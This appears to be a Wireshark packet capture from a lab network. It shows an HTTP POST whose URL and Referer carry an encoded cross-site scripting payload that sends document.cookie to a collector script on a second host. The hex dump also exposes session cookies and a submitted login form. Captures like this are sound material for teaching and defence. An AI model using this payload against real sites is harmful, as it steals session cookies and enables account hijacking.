 Wireshark · Packet 911 · VMware Network Adapter VMnet2
[Calculated window size: 131400]
[Window size scaling factor: 4]
Checksum: 0x09b9 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
[Timestamps]
[SEQ/ACK analysis]
TCP payload (977 bytes)
Hypertext Transfer Protocol
POST /index.php?name=%3Cscript%3Ealert%28%22Ha%2C%20you%20have%20been%20rolled%21%22%29%3B%20new%20Image%28%29.src%3D%22http%3A%2F%2F192.168.1.254%2Fb.php%3Fcookie%3D%22%2Bdocument.cookie%3B%3C%2Fscri…
Host: 192.168.1.10\r\n
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Referer: http://192.168.1.10/index.php?name=%3Cscript%3Ealert%28%22Ha%2C%20you%20have%20been%20rolled%21%22%29%3B%20new%20Image%28%29.src%3D%22http%3A%2F%2F192.168.1.254%2Fb.php%3Fcookie%3D%22%2Bdocum…
Cookie: SecretCookie=dW5weHlub0B1bnB4eW5vLnBiejo3MDUycG5xNm80MTVzNDI3MnAxOTg2bm45bjUwbjdwMzoxNzI3MDkyMzQz; PHPSESSID=8uj89ljlc8kmlk7pm1pua2dgk7\r\n
Cookie pair: SecretCookie=dW5weHlub0B1bnB4eW5vLnBiejo3MDUycG5xNm80MTVzNDI3MnAxOTg2bm45bjUwbjdwMzoxNzI3MDkyMzQz
02a0 32 2e 31 36 38 2e 31 2e 32 35 34 25 32 46 62 2e 2.168.1. 254%2Fb.
02b0 70 68 70 25 33 46 63 6f 6f 6b 69 65 25 33 44 25 php%3Fco okie%3D%
02c0 32 32 25 32 42 64 6f 63 75 6d 65 6e 74 2e 63 6f 22%2Bdoc ument.co
02d0 6f 6b 69 65 25 33 42 25 33 43 25 32 46 73 63 72 okie%3B% 3C%2Fscr
02e0 69 70 74 25 33 45 0d 0a 43 6f 6f 6b 69 65 3a 20 ipt%3E·· Cookie:
02f0 53 65 63 72 65 74 43 6f 6f 6b 69 65 3d 64 57 35 SecretCo okie=dW5
0300 77 65 48 6c 75 62 30 42 31 62 6e 42 34 65 57 35 weHlub0B 1bnB4eW5
0310 76 4c 6e 42 69 65 6a 6f 33 4d 44 55 79 63 47 35 vLnBiejo 3MDUycG5
0320 78 4e 6d 38 30 4d 54 56 7a 4e 44 49 33 4d 6e 41 xNm80MTV zNDI3MnA
0330 78 4f 54 67 32 62 6d 34 35 62 6a 55 77 62 6a 64 xOTg2bm4 5bjUwbjd
0340 77 4d 7a 6f 78 4e 7a 49 33 4d 44 6b 79 4d 7a 51 wMzoxNzI 3MDkyMzQ
0350 7a 3b 20 50 48 50 53 45 53 53 49 44 3d 38 75 6a z; PHPSE SSID=8uj
0360 38 39 6c 6a 6c 63 38 6b 6d 6c 6b 37 70 6d 31 70 89ljlc8k mlk7pm1p
0370 75 61 32 64 67 6b 37 0d 0a 43 6f 6e 6e 65 63 74 ua2dgk7· ·Connect
0380 69 6f 6e 3a 20 6b 65 65 70 2d 61 6c 69 76 65 0d ion: kee p-alive·
0390 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 ·Content -Type: a
03a0 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 77 pplicati on/x-www
03b0 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 64 -form-ur lencoded
03c0 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 ··Conten t-Length
03d0 3a 20 34 37 0d 0a 0d 0a 65 6d 61 69 6c 3d 75 73 : 47···· email=us
03e0 65 72 25 34 30 75 73 65 72 2e 63 6f 6d 26 70 61 er%40use r.com&pa
03f0 73 73 77 6f 72 64 3d 31 32 33 34 35 36 37 38 26 ssword=1 2345678&
0400 73 75 62 6d 69 74 3d submit=